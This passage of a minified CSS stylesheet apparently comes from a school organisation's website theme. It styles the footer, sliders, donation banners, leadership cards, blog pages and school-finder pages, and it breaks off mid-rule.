.footer-top .footer-left p{font-size:16px;font-weight:500;letter-spacing:-0.16px;color:#000;margin-bottom:0}footer .footer-top .footer-left p:first-child{font-size:16px;font-weight:700;letter-spacing:-0.16px;margin-bottom:0}footer .footer-top .footer-left-content{max-width:285px}footer .footer-top .footer-right .footer-link-info{width:100%;display:flex;flex-wrap:wrap}footer .footer-top .footer-right .footer-link-info li{padding-bottom:10px;width:initial;margin-right:30px;white-space:nowrap}footer .footer-top .footer-right .icon-social{display:flex;flex-direction:row}footer .footer-top .footer-right .icon-social li{max-width:50px}footer .footer-bottom{position:relative;min-height:49px;background-color:#f1f6ff;display:flex;align-items:center}footer .footer-bottom p{color:#142c54;font-size:15px;font-weight:500;margin-bottom:0}footer .footer-bottom::after{background-color:#f1f6ff;content:"";height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;z-index:-1}.home>footer{border-top:unset}@media only screen and (max-width: 991px){footer .footer-top{padding-top:48px}footer .footer-top .footer-left{justify-content:space-between}footer .footer-top .footer-left img{margin-right:0;max-width:115px;height:115px}footer .footer-top .footer-left-content{max-width:100%}footer .footer-top .footer-left p{font-size:15px}footer .footer-top .footer-right .footer-link-info{padding-left:0;margin-bottom:44px}footer .footer-top .footer-right .icon-social{padding-left:0}footer .footer-top .footer-right .icon-social li{min-height:47px;margin-right:19px;margin-bottom:38px}footer .footer-top .footer-right .icon-social li img{width:47px;height:47px}}@media only screen and (max-width: 767px){footer{border-top:unset}}@media only screen and (max-width: 419px){footer .footer-top .footer-right .footer-link-info li{margin-right:0;flex:0 0 50%}footer .footer-top .footer-left p strong{font-size:15px}footer .footer-top .footer-left p{font-size:14px}}@media only screen and (max-width: 349px){footer .footer-top .footer-right .footer-link-info li{white-space:normal}}.sidebar{display:flex;flex-direction:column}.sidebar .widgettitle{color:#142c54;font-family:"Baskerville";font-size:30px;font-weight:600;line-height:33px;letter-spacing:-1.2564934px;margin-bottom:30px}.sidebar .widget .wp-block-search__inside-wrapper{border:none}.sidebar .widget.gform_widget{border-radius:8px;background-color:#f1f6ff;padding:32px 30px 40px}.sidebar .gform_wrapper.gravity-theme .gfield_label{color:rgba(0,0,0,.5);font-size:14px;font-weight:400;letter-spacing:-0.14px;padding-top:0}.sidebar .gform_wrapper.gravity-theme .gfield{margin-bottom:-3px}@media screen and (min-width: 641px){body .sidebar .gform_wrapper.gravity-theme .ginput_container_address>span:last-of-type{margin-bottom:15px !important}}.hub-page-wrap{padding:67px 0}.hub-page-wrap.find-school-page .btn-image-right{margin-left:auto;margin-right:auto;min-width:40%}@media only screen and (max-width: 767px){.hub-page-wrap{padding:40px 0}}.home-slider{position:relative}.home-slider p{color:#fff;font-size:20px;font-weight:500;letter-spacing:-0.2px;padding-bottom:41px}.home-slider .swiper-slide{background-repeat:no-repeat;background-size:cover;position:relative;height:auto;min-height:636px}.home-slider .swiper-slide::after{content:"";opacity:.8066348;position:absolute;left:0;top:0;width:60%;height:100%;background:linear-gradient(-89deg, rgba(20, 44, 84, 0) 0%, rgb(20, 44, 84) 55.37%, #142c54 100%);background-blend-mode:normal}.home-slider .swiper-slide-content{position:relative;z-index:9999;width:100%;max-width:648px;padding:125px 0 140px}.home-slider .swiper-button-next{right:2%}.home-slider .swiper-button-next::after{font-size:35px;color:#d8d8d8}.home-slider .swiper-button-prev{left:2%}.home-slider .swiper-button-prev::after{font-size:35px;color:#d8d8d8}.slider-mobile{padding-top:34px;background-color:#142c54}.slider-mobile h1{font-size:34px;font-weight:700;line-height:41px;letter-spacing:-1.4240259px}.slider-mobile p{color:#fff;font-size:15px;font-weight:500;letter-spacing:-0.24375px;padding-bottom:20px}.slider-mobile a{color:#142c54;font-size:16px;font-weight:700;background-color:#ffcd00;padding:16.5px 110px;border-radius:8px}.slider-mobile a:hover{text-decoration:none}.slider-mobile-text{text-align:center}.slider-mobile-img{padding-top:48px}.slider-mobile-img img{width:100%}@media only screen and (min-width: 768px)and (max-width: 1490px){.home-slider .container{padding:0 65px}}@media only screen and (min-width: 768px){.slider-mobile{display:none}}@media only screen and (max-width: 767px){.home-slider{display:none}.slider-mobile a{width:100%;max-width:334px;padding:16.5px 0}}.featured-link{padding:47px 0 27px;background-color:#f1f6ff}.featured-link a{text-decoration:none}.featured-link-item{padding-bottom:20px}.featured-link-content{background-color:#142c54;display:flex;justify-content:center;align-items:center;width:100%;max-width:436px;height:100%;min-height:148px;border-radius:8px}.featured-link-content h4{margin-bottom:0;color:#fff;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.2px}.featured-link-content img{width:100%;max-width:24px;margin-left:24px}@media only screen and (max-width: 991px){.featured-link{padding:47px 0}.featured-link-item{padding-bottom:0;display:flex;justify-content:center}.featured-link-content{max-width:100%;margin-bottom:25px}}@media only screen and (max-width: 767px){.featured-link{padding:25px 0}.featured-link-content{margin-bottom:15px;min-height:90px}.featured-link-content h4{font-size:16px;margin-bottom:0}.featured-link-content img{margin-bottom:3px}}.group-news{padding-top:62px;padding-bottom:80px}.group-news h3{line-height:73px}.group-news p{font-size:18px;font-weight:500;letter-spacing:-0.16px;line-height:25px}.group-news a{color:#142c54;font-size:16px;font-weight:700}.group-news a:hover{text-decoration:none}.group-news a.link-image{margin-bottom:15px;display:inline-block}.group-news .card{border:none}.group-news .news{width:100%;max-width:414px}.group-news .news img{width:100%;border:8px}.group-news .news .card-body{padding:0 0 11px}.group-news .news img+.card-body{padding-top:21px}.group-news .testimonials{width:100%;max-width:405px}.group-news .testimonials .text-wrap.active{-webkit-line-clamp:unset}.group-news .testimonials .card-info{padding-top:25px;display:flex;align-items:center}.group-news .testimonials .card-info img{margin-right:26px;width:100%;max-width:94px;height:100%;min-height:94px;border-radius:50%;object-fit:cover}.group-news .testimonials .card-info p{font-size:16px;font-weight:500;letter-spacing:-0.16px}.group-news .our-purpose{margin-top:50px;background-color:#142c54;border-radius:13px;text-align:center;padding:34px 47px 56px}.group-news .our-purpose h3{color:#ffcd00;line-height:73px;text-align:center}.group-news .our-purpose p{color:#fff;font-family:Georgia;font-size:20px;font-weight:400;line-height:30px;text-align:center;letter-spacing:-0.2px}@media only screen and (max-width: 991px){.group-news .news{max-width:100%}.group-news .testimonials{max-width:100%}}@media only screen and (min-width: 768px){.container-purpose{display:none}}@media only screen and (max-width: 767px){.group-news{padding-bottom:0;padding-top:31px}.group-news .news .card-body{padding:0 0 24px}.group-news .news img+.card-body{padding-top:21px}.group-news .testimonials .card-info{align-items:flex-start;padding-top:0}.group-news .testimonials .card-info img{max-width:68px;min-height:68px}.group-news .testimonials .card-info p:first-child{margin-top:7px;margin-bottom:5px}.group-news .our-purpose{border-radius:unset}.container-our{display:none}}@media only screen and (max-width: 576px){.testimonials .text-wrap a{margin-top:15px;display:block}}.email{background-color:#f1f6ff;height:100%;min-height:165px;display:flex;align-items:center}.email-sign-up{width:100%}.email-sign-up h3{margin-bottom:0}.email-subcsribe{height:100%;position:relative}.email-subcsribe .gform_wrapper .validation_message{position:absolute}.email-subcsribe .gform_wrapper .validation_message{position:absolute}.email-subcsribe .gform_wrapper.gravity-theme{width:100%}.email-subcsribe .gform_wrapper.gravity-theme form{display:flex;align-items:center}.email-subcsribe .gform_wrapper.gravity-theme .gform_body{width:100%;max-width:456px}.email-subcsribe .gform_wrapper.gravity-theme .gform_footer{flex:1;padding:0;margin:0}.email-subcsribe .gform_wrapper.gravity-theme .gform_footer .btn,.email-subcsribe body .gform_wrapper.gravity-theme .gform_footer .gform_previous_button,body .email-subcsribe .gform_wrapper.gravity-theme .gform_footer .gform_previous_button,.email-subcsribe .gform_wrapper.gravity-theme .gform_footer .header-bottom-menu>.menu-item:last-child>a{width:100%;border-top-left-radius:0;border-bottom-left-radius:0}.email-subcsribe .gform_wrapper.gravity-theme .gfield input{width:100%;min-height:55px !important;border:unset;outline:none;box-shadow:0px 12px 14px -10px rgba(0,0,0,.16);border-top-right-radius:0;border-bottom-right-radius:0}.email-subcsribe .gform_wrapper.gravity-theme .gfield input::placeholder{color:#000;font-size:16px;font-weight:300;letter-spacing:-0.16px}@media only screen and (max-width: 991px){.email{padding:47px 0}.email-sign-up{max-width:100%;margin-bottom:25px;text-align:center}.email-sign-up h3{font-size:25px;padding-bottom:10px}}@media only screen and (max-width: 767px){.email-sign-up h3{font-size:25px;padding-bottom:0}.email-subcsribe{padding:25px 0}.email-subcsribe .gform_wrapper .validation_message{top:calc(100% + 55px)}.email-subcsribe .gform_wrapper.gravity-theme form{flex-wrap:wrap}.email-subcsribe .gform_wrapper.gravity-theme .gfield input{border-top-right-radius:8px;border-bottom-left-radius:0}.email-subcsribe .gform_wrapper.gravity-theme .gform_body{max-width:100%;flex:0 0 100%}.email-subcsribe .gform_wrapper.gravity-theme .gform_footer .btn,.email-subcsribe body .gform_wrapper.gravity-theme .gform_footer .gform_previous_button,body .email-subcsribe .gform_wrapper.gravity-theme .gform_footer .gform_previous_button,.email-subcsribe .gform_wrapper.gravity-theme .gform_footer .header-bottom-menu>.menu-item:last-child>a{border-bottom-left-radius:8px;border-top-right-radius:0}.email-subcsribe input{text-align:center}.email-subcsribe input::placeholder{text-align:center}.email-subcsribe input.form-control{width:100%;max-width:100%}.email-subcsribe input.form-control:not(:last-child){border-top-right-radius:8px;border-bottom-left-radius:0}.email-subcsribe .input-group-text{width:100%;border-top-right-radius:0;border-bottom-left-radius:8px !important}.email-subcsribe a{padding-right:15px;justify-content:center;width:100%}}@media only screen and (max-width: 373px){.email-subcsribe{padding:0 0 20px}}.campus-form{padding-top:80px;padding-bottom:60px}.campus-form .email_sig_logo{opacity:0}.campus-form .form-select{display:flex}.campus-form .form-column:last-of-type{flex:1}.campus-form .form-input{max-width:240px;margin-right:80px}.campus-form .email_sig_web a{text-decoration:none;color:#ffcd00}.campus-form .export-form{display:flex;gap:24px}.campus-form .btn-sig{color:#fff;position:relative}.campus-form .btn-sig:focus{background-color:#142c54;border-color:#142c54}.campus-form>table:nth-of-type(1){margin-bottom:20px}.campus-form label{margin-top:7px}.campus-form select{cursor:pointer;font-size:16px;font-weight:400;padding:12px 36px 12px 22px;width:100%;min-height:50px;line-height:1.5 !important;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08);appearance:none;background-image:url("../images/iconDownSelect.png");background-repeat:no-repeat;background-position:calc(100% - 20px) center}.campus-form select::placeholder{color:#000}.campus-form label{color:rgba(0,0,0,.5);font-size:14px;font-weight:400;letter-spacing:-0.14px;padding-top:0}.campus-form input{color:#000;font-size:16px;font-weight:400;line-height:1.5 !important;min-height:50px !important;padding:12px 22px;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08)}.form-content{color:#142c54}.form-content .email_sig_school{color:#142c54;font-weight:700;font-size:14px;line-height:22px}.form-content p{font-size:14px;line-height:22px}li>ul{margin-top:10px}@media only screen and (max-width: 767px){.campus-form{padding-top:50px;padding-bottom:50px}.campus-form table>*{text-align:left}.campus-form .form-input{width:100%;max-width:100%;margin-right:0;display:flex;flex-direction:column}.campus-form .form-select{flex-direction:column;gap:30px}.campus-form .form-column{display:flex;justify-content:center;align-items:center;flex-direction:column}.campus-form .export-form{flex-direction:column;justify-content:center;align-items:center}.campus-form input{width:100%}}.banner-donate{height:100%;min-height:392px;background-repeat:no-repeat;background-size:cover;position:relative;display:flex;align-items:center}.banner-donate::after{content:"";opacity:.8066348;position:absolute;left:0;top:0;width:60%;height:100%;background:linear-gradient(-89deg, rgba(20, 44, 84, 0) 0%, rgb(20, 44, 84) 55.37%, #142c54 100%);background-blend-mode:normal}.banner-donate-text{position:relative;width:100%;max-width:746px;z-index:999}.banner-donate-mobile-title{background-color:#142c54;min-height:137px;display:flex;align-items:center;justify-content:center}.banner-donate-mobile-title h1{font-size:30.6px;line-height:36.9px;text-align:center;letter-spacing:-1.2816232px}.banner-donate-mobile-img img{width:100%;min-height:200px;object-fit:cover}@media only screen and (min-width: 768px){.banner-donate-mobile{display:none}}@media only screen and (max-width: 767px){.banner-donate{display:none}}@media only screen and (max-width: 575px){.banner-donate-mobile-title h1{width:100%;max-width:326px}}.donate-group{padding-top:67px;padding-bottom:67px}.donate-group .gform_wrapper.gravity-theme h2.gform_title{display:block !important}.donate-group .gform_wrapper.gravity-theme .ginput_container_address span.address_zip{flex:0 0 50%}.donate-group .h1{font-size:40px;line-height:60px}.donate-group .h1,.donate-group h2,.donate-group h4{color:#142c54;font-family:"Baskerville";margin-bottom:16px;margin-top:16px}.donate-group h3{line-height:34px}.donate-group h6{color:#142c54;font-size:20px;font-weight:500;letter-spacing:-0.2px;line-height:25px}.donate-group p{color:#000;font-size:18px;font-weight:500;letter-spacing:-0.2px;line-height:27px}.donate-group ul li,.donate-group ol li{color:#000;font-size:18px;font-weight:500;letter-spacing:-0.2px;line-height:27px;margin-bottom:16px}.donate-group-title{margin:40px 0 47px;display:flex;column-gap:20px;align-items:center}.donate-group-title .btn,.donate-group-title body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .donate-group-title .gform_previous_button,.donate-group-title .header-bottom-menu>.menu-item:last-child>a{padding-left:40px;padding-right:40px;white-space:nowrap}.donate-group a{text-decoration:underline;text-decoration-thickness:1px}.donate-group .blog:hover{text-decoration:none}.donate-group-label{margin-top:0}.donate-group .year-table,.donate-group .year-table-meet{padding:0 10px}.donate-group .school-year{padding:10px 10px;background-color:#f1f6ff;cursor:pointer;display:flex;justify-content:space-between;white-space:nowrap}.donate-group .school-year.show .school-year-icon{transform:rotate(-180deg);display:inline-block}.donate-group .school-year-icon{height:32px;margin-left:10px}.donate-group .school-year-icon svg{width:32px;height:32px}.donate-group td:first-child{width:100%;max-width:400px}.donate-group .year-table{display:none}.donate-group .year-table.show{display:block}.template-card .blog{text-decoration:none}.card-blog{cursor:pointer;position:relative;border:none;background-repeat:no-repeat;background-position:center;background-size:cover;min-height:236px;margin-bottom:20px}.card-blog::after{position:absolute;content:"";left:0px;top:0px;width:100%;height:100%;z-index:999;border-radius:.25rem;background-color:#142c54;opacity:.7;box-shadow:0px 12px 14px -10px rgba(0,0,0,.16)}.card-blog.no-link{cursor:context-menu}.card-blog .icon-card{position:absolute;width:100%;max-width:43px;left:32px;top:30px;z-index:9999}.card-blog .icon-card-text{text-transform:uppercase;position:absolute;width:100%;max-width:54px;left:32px;top:30px;z-index:9999}.card-blog .card-body{padding:28px 30px 31px;display:flex;z-index:9999;align-items:flex-end}.card-blog .card-body .card-text{width:100%;max-width:275px}.card-blog .card-body h6{color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:.16px}.card-blog .card-body p{opacity:.7;color:#fff;font-size:15px;font-weight:500;letter-spacing:-0.24375px;margin-bottom:0;line-height:20px}.card-blog .card-body img{width:100%;max-width:25px;height:17px}.card-blog .card-body .card-blog-text{padding-right:5px}.card-blog .card-body .card-blog-text p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.card-blog .card-body .card-blog-text .link-blog{color:#fff;text-decoration:none;float:right}@media screen and (max-width: 991px){.donate-group-title{align-items:start}}@media only screen and (max-width: 767px){.donate-group{border-bottom:unset;padding-top:35px;padding-bottom:0}.donate-group .h1{font-size:33px;line-height:34px;text-align:center}.donate-group h1,.donate-group h2,.donate-group h3,.donate-group h4,.donate-group h5,.donate-group h6,.donate-group p{text-align:center}.donate-group h2{font-size:33px;line-height:34px}.donate-group h2,.donate-group h4+p{margin-top:15px}.donate-group h3{margin-right:0}.donate-group-title{flex-direction:column;align-items:center}.donate-group-title h3{text-align:center;line-height:33px;margin-right:0}.donate-group-title button{max-width:100%}.donate-group table{width:100%}.donate-group table td+td{padding-left:20px}.donate-group .school-year-icon{margin-right:0px;margin-left:5px}.card-blog-body h6,.card-blog-body p{text-align:left}}@media screen and (min-width: 641px){.donate-group .gform_wrapper.gravity-theme .ginput_container_address>span{margin-bottom:15px !important}}.group-form-donate{display:flex;justify-content:flex-end;flex-direction:column;align-items:flex-end}.group-form-donate .form-search{display:flex;max-width:436px;padding-bottom:25px}.group-form-donate .form-search input{border-top-left-radius:8px;border-bottom-left-radius:8px;min-height:55px}.group-form-donate .form-search input::placeholder{line-height:22px;font-size:16px;font-weight:300;letter-spacing:-0.16px}.group-form-donate .form-search .input-group{width:100%}.group-form-donate .form-search .input-group-text{padding:6px 14.5px;background-color:#142c54;border-top-right-radius:8px;border-bottom-right-radius:8px}.group-form-donate form{background-color:#f1f6ff;width:100%;max-width:436px;min-height:707px;border-radius:8px}.widget_search{margin-bottom:25px}.widget_search label{display:none}.widget_search input[type=search]{color:#000;border:unset;background-color:#f1f6ff;padding:18px 27px;line-height:1.2em}.widget_search input[type=search]:focus-visible{outline:none}.widget_search input[type=search]::placeholder{color:#000}.widget_search button[type=submit]{color:rgba(0,0,0,0);background-image:url(../images/iconSearch.svg);background-repeat:no-repeat;background-position:center;display:block;width:55px;border:none;background-color:#142c54;margin:0;padding:0}.widget_search .wp-block-search{border-radius:8px;overflow:hidden;background-color:#f1f6ff}.widget_search .wp-block-search__inside-wrapper{padding:0}@media only screen and (max-width: 991px){.group-form-donate{align-items:center}}@media only screen and (max-width: 767px){.group-form-donate{padding-top:20px}}.banner-about{min-height:392px;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative}.banner-about h1{padding-top:213px;position:relative;z-index:9999}.banner-about::after{content:"";opacity:.8066348;position:absolute;left:0;top:0;width:60%;height:100%;background:linear-gradient(-89deg, rgba(20, 44, 84, 0) 0%, rgb(20, 44, 84) 55.37%, #142c54 100%)}.banner-about-mobile h1{font-family:"Baskerville";font-size:30.6px;font-weight:700;line-height:36.9px;text-align:center;letter-spacing:-1.2816232px;margin-bottom:0}.banner-about-mobile-title{background-color:#142c54;min-height:95px;display:flex;justify-content:center;align-items:center;padding:0 20px}.banner-about-mobile-img img{width:100%;object-fit:cover}@media only screen and (min-width: 768px){.banner-about-mobile{display:none}}@media only screen and (max-width: 767px){.banner-about{display:none}}.about-menu{position:relative;height:60px;overflow:hidden}.about-menu::after{background-color:#f1f6ff;content:"";height:100%;position:absolute;top:0;width:100vw;z-index:-1}.about-menu .swiper-container{background-color:#f1f6ff;overflow-x:hidden;margin-bottom:60px}.about-menu .swiper-container .swiper-slide{cursor:pointer;width:155px;margin-right:0;min-height:60px;display:flex;align-items:center;justify-content:center;background-color:#f1f6ff;font-weight:500}.about-menu .swiper-container .swiper-slide-thumb-active{background-color:#fff;color:#142c54;font-weight:700 !important;position:relative;font-size:15px;font-weight:500;line-height:20px}.about-menu .swiper-container .swiper-slide-thumb-active::after{content:"";position:absolute;left:0px;top:0px;width:100%;height:4px;z-index:999;background:#ffcd00}.about-menu .swiper-button-next{position:absolute;cursor:pointer;z-index:99999;right:10px;width:18px}.about-menu .swiper-button-prev{transform:rotate(180deg);position:absolute;cursor:pointer;z-index:99999;left:10px;width:18px}.about-menu .swiper-button-disabled{display:none}@media only screen and (min-width: 576px){.about-menu .container{max-width:100%}}@media only screen and (min-width: 992px){.about-menu .container{max-width:1388px}.about-menu .swiper-button-next{display:none}.about-menu .swiper-button-prev{display:none}}@media only screen and (max-width: 991px){.about-menu{position:relative}.about-menu .swiper-container .swiper-slide{width:25%}.about-menu::after{content:"";position:absolute;width:50px;height:100%;background:linear-gradient(90deg, rgba(241, 246, 255, 0) 0%, #f1f6ff 60%);top:0;right:0;z-index:999}.about-menu::before{content:"";position:absolute;width:50px;height:100%;background:linear-gradient(-90deg, rgba(241, 246, 255, 0) 0%, #f1f6ff 60%);top:0;left:0;z-index:999}}@media only screen and (max-width: 575px){.about-menu .swiper-container .swiper-slide{width:50%}}.about-content{overflow:hidden;padding:48px 0 70px}.about-content .swiper-container{overflow-x:initial}.about-content h2,.about-content h3,.about-content h4,.about-content h5,.about-content h6{margin-bottom:16px;color:#142c54}.about-content h3{list-style:27px;letter-spacing:-0.2px}.about-content p{font-size:20px;font-weight:500;letter-spacing:-0.2px;line-height:27px;margin-bottom:0}.about-content p+p,.about-content li+li,.about-content p+ul,.about-content p+ol{padding-top:13px}.about-content ul+h2,.about-content ol+h2,.about-content ul+h3,.about-content ol+h3,.about-content ul+h4,.about-content ol+h4{padding-top:32px}.about-content p+h2,.about-content p+h3,.about-content p+h4{padding-top:48px}.about-content h4{font-family:"Baskerville"}.about-content ul li,.about-content ol li{font-size:20px;font-weight:500;letter-spacing:-0.2px;line-height:27px;margin-bottom:8px}.about-content a{text-decoration:underline;text-decoration-thickness:1px}.about-block{justify-content:space-between}@media only screen and (min-width: 992px){.about-content .et_pb_section_1 .et_pb_row{display:flex;margin-top:25px}.about-content .et_pb_section_1 .et_pb_column{width:50%}.about-content .et_pb_section_1 .et_pb_column .et_pb_image_wrap img{width:100%;height:auto;margin-right:0px;padding-right:25px}.about-content .two-block{padding-top:15px}.about-content .img-wrap{float:left;margin-right:15px;max-width:100%;height:auto}}@media only screen and (max-width: 991px){.about-content{border-bottom:unset;padding:40px 0 0}.about-content .two-block{padding-top:15px}.about-content .two-block h3{margin-top:15px}.about-content .img-wrap{text-align:center;max-width:100%;height:auto}.about-content p+h2,.about-content p+h3,.about-content p+h4{padding-top:40px}.about-content p{margin-top:12px}.about-content .swiper-container{padding-bottom:60px}.about-content .et_pb_section_1 .et_pb_column .et_pb_image_wrap img{width:100%;height:auto;margin-top:20px;margin-bottom:20px}}.banner-template{min-height:392px;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative}.banner-template.banner-annoucements{background:#0e2244;min-height:250px}.banner-template.banner-annoucements::after{background:none}.banner-template.banner-annoucements h1{padding-top:0;font-size:50px;font-weight:400;line-height:55px;font-family:"Baskerville";letter-spacing:-2.0941558px;max-width:100%}.banner-template.banner-annoucements p{font-size:20px;font-weight:500;letter-spacing:-0.2px}.banner-template.banner-annoucements .banner-template-text{padding:85px 0 60px}.banner-template::after{content:"";opacity:.8066348;position:absolute;left:0;top:0;width:60%;height:100%;background:linear-gradient(-89deg, rgba(20, 44, 84, 0) 0%, rgb(20, 44, 84) 55.37%, #142c54 100%)}.banner-template h1{padding-top:152px;line-height:73px;letter-spacing:-2.931818px;position:relative;font-family:"Baskerville";z-index:9999;width:100%;max-width:746px}.banner-template p{line-height:27px;color:#fff;font-size:20px;font-weight:500;letter-spacing:-0.2px;position:relative;z-index:9999;width:75%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.banner-template-mobile{text-align:center}.banner-template-mobile h1{font-size:34px;line-height:41px;letter-spacing:-1.4240259px}.banner-template-mobile p{font-size:18px;letter-spacing:-0.2925px;line-height:25px;color:#fff;margin-bottom:0}.banner-template-mobile-title{background-color:#142c54;min-height:95px;padding:60px 10px 30px}.banner-template-mobile-img img{width:100%;min-height:200px;object-fit:cover}@media only screen and (min-width: 768px){.banner-template-mobile{display:none}}@media only screen and (max-width: 991px){.banner-annoucements .banner-template-text h1{font-size:40px}}@media only screen and (max-width: 767px){.banner-template{display:none}.banner-template.banner-annoucements{display:block}.banner-template.banner-annoucements .banner-template-text{text-align:center;padding-top:50px;padding-bottom:30px}.banner-template.banner-annoucements .banner-template-text h1{font-family:"Baskerville";font-size:34px;font-weight:700;line-height:32px;letter-spacing:-1.4240259px;padding:0 20px;max-width:100%}.banner-template.banner-annoucements .banner-template-text p{width:100%;font-size:18px;font-weight:500}}@media only screen and (max-width: 575px){.banner-donate-mobile-title h1{width:100%;max-width:326px}}.leader-ship-content{padding-bottom:60px}.leader-ship-content-text{padding:60px 0 50px}.leader-ship-content-text p{font-size:20px;font-weight:500;letter-spacing:-0.2px;line-height:27px}.leader-ship-content-text a{text-decoration:underline;text-decoration-thickness:1px}.leader-block{margin-bottom:20px}.card-leader{padding:40px 40px 30px;cursor:pointer;border:unset;display:flex;flex-direction:row;background-color:#f1f6ff;height:100%;border-radius:8px}.card-leader img{border-radius:8px;width:100%;max-width:251px;object-fit:cover;flex:1;margin-right:31px}.card-leader-modal{padding-right:0}.card-leader-modal .modal-header{background-color:#f1f6ff}.card-leader-modal .card-leader{padding-top:0}.card-leader-body{flex:1}.card-leader-body h3{color:#142c54;line-height:23px;letter-spacing:-1.2564934px}.card-leader-body p{font-size:16px;letter-spacing:-0.16px;line-height:22px;font-weight:500;color:#000}.card-leader-description{display:-webkit-box;-webkit-line-clamp:14;-webkit-box-orient:vertical;overflow:hidden}.card-leader-description p{opacity:.7;font-size:16px;font-weight:500;letter-spacing:-0.36px;color:#000;line-height:22px}@media only screen and (min-width: 576px){.card-leader-modal .modal-dialog{max-width:80%}}@media only screen and (min-width: 992px){.card-leader-modal .modal-dialog{max-width:800px}}@media only screen and (max-width: 767px){.card-leader{padding:20px 20px 23px;flex-direction:column}.card-leader img{width:100%;height:100%;max-width:100%;object-fit:cover;margin-right:0}.card-leader-body{padding-top:25px;flex:none}.card-leader-body h3{color:#142c54;line-height:23px;letter-spacing:-1.2564934px}.card-leader-body p{font-size:16px;letter-spacing:-0.16px;line-height:22px;font-weight:500;color:#000}}@media only screen and (max-width: 575px){.leader-ship-content{border-bottom:none}.leader-ship-content-text{padding-top:25px}}.bread-crumbs-blog-detail .bread-crumbs{padding:60px 0 41px}.bread-crumbs{color:#a1a8b5}.bread-crumbs a{color:#142c54;font-size:15px;font-weight:500;line-height:20px}.bread-crumbs a:hover{text-decoration:none}.bread-crumbs span{line-height:20px;color:#a1a8b5;font-size:15px;font-weight:500}@media only screen and (max-width: 767px){.bread-crumbs-blog-detail .bread-crumbs{padding:40px 0 31px}}.blog-detail-content{padding-bottom:72px}.blog-detail-content h2{color:#142c54}.blog-detail-content .blog-detail-date span{color:#a1a8b5;font-size:15px;font-weight:500}.blog-detail-content .blog-detail-feature{margin-top:19px;margin-bottom:32px}.blog-detail-content .blog-detail-feature img{width:100%;height:auto;border-radius:8px}.blog-detail-content .blog-detail-text h1,.blog-detail-content .blog-detail-text h2,.blog-detail-content .blog-detail-text h3,.blog-detail-content .blog-detail-text h4,.blog-detail-content .blog-detail-text h5,.blog-detail-content .blog-detail-text h6{color:#142c54;font-family:"Baskerville"}.blog-detail-content .blog-detail-text h1{font-size:60px;color:#142c54;line-height:49px;letter-spacing:-1.6753246px;line-height:60px}.blog-detail-content .blog-detail-text img+p,.blog-detail-content .blog-detail-text img+h2,.blog-detail-content .blog-detail-text img+h3,.blog-detail-content .blog-detail-text img+h4,.blog-detail-content .blog-detail-text img+h5,.blog-detail-content .blog-detail-text img+h6,.blog-detail-content .blog-detail-text img+ol,.blog-detail-content .blog-detail-text img+ul{padding-top:38px}.blog-detail-content .blog-detail-text p{font-size:16px;font-weight:500;letter-spacing:-0.16px}.blog-detail-content .blog-detail-text:not(:has(h1,h2,h3,h4,h5,h6,span,ul,li,img,div)){font-size:16px;font-weight:500;letter-spacing:-0.16px}.blog-detail-content .blog-detail-text a{color:#142c54;text-decoration:underline;text-decoration-thickness:1px}.blog-detail-content .blog-detail-text a:hover{text-decoration:underline}.blog-detail-content .blog-detail-text .blog-detail-date+p{margin-top:16px}.blog-detail-content .blog-detail-text ul li,.blog-detail-content .blog-detail-text ol li{font-size:16px;font-weight:500;letter-spacing:-0.16px}.blog-detail-content .blog-detail-text blockquote{margin:20px 0 30px;border-left:5px solid #2ea3f2;padding-left:20px}.blog-detail-content .card-blog .card-body{justify-content:space-between}.blog-detail-content .card-blog .icon-card-text{color:#fff;font-size:13.92px;font-weight:400;letter-spacing:-0.1392px;border:1.74px solid #fff;width:fit-content;justify-content:center;align-items:center;padding:6px 12px;border-radius:6px;max-width:80px}.share-social{padding-top:19px;padding-bottom:40px;display:flex;align-items:center}.share-social p{font-size:16px;font-weight:700;letter-spacing:-0.16px}.share-social ul{padding-left:14px;display:flex}.share-social ul li{list-style:none}.share-social button{background:none;border:unset}.share-social button img{cursor:pointer}@media only screen and (max-width: 767px){.blog-detail-content .blog-detail-text h2{font-size:33px;line-height:34px}}@media only screen and (max-width: 575px){.blog-detail-content{border-bottom:unset;padding-bottom:15px}.blog-detail-content .share-social{padding-bottom:15px}.blog-detail-content .blog-detail-text h1{font-size:30px;line-height:35px}.blog-detail-content .blog-detail-text .blog-detail-feature{margin-left:-20px;margin-right:-20px}.blog-detail-content .blog-detail-text .blog-detail-feature img{border-radius:0}}.find-school{padding:66px 0}.find-school h6{color:#000;font-size:20px;font-weight:500;letter-spacing:-0.2px;line-height:27px}.find-school p{line-height:25px;font-size:18px;font-weight:500;letter-spacing:-0.18px}.find-school-title{justify-content:center}@media only screen and (max-width: 767px){.find-school{padding:35px 0}}.start-school-card{margin-top:60px}@media only screen and (max-width: 767px){.start-school-card{margin-top:30px}}.careers-title{flex-direction:column}.careers-title h3{padding-bottom:30px}.find-schools-details-page h3{color:#142c54;letter-spacing:-1.2564934px;line-height:34px;margin-bottom:15px}.find-schools-details-page h6{font-size:20px;font-weight:600}.find-schools-details-page p{font-size:16px;font-weight:500}.find-schools-details-page a{color:#142c54;text-decoration:underline;text-decoration-thickness:1px}.find-schools-details-page ul li,.find-schools-details-page ol li{font-size:16px;font-weight:500;margin-bottom:16px}.find-schools-details-page .card{padding:25px;background-color:#f1f6ff;border-radius:8px;border:unset;height:100%}.find-schools-details-page .card-body{padding:0}.find-schools-details-page .card-text p{opacity:.7;margin-bottom:10px;color:#212529;margin-top:0}.find-schools-details-page .card-text a{margin-top:10px;line-height:25px;font-size:18px;font-weight:500;letter-spacing:-0.18px;color:#e3b20c}.find-schools-details-page .card-button{padding:5px 16px;border-radius:6px;background-color:#142c54;color:#fff;text-decoration:none}.find-schools-details-page 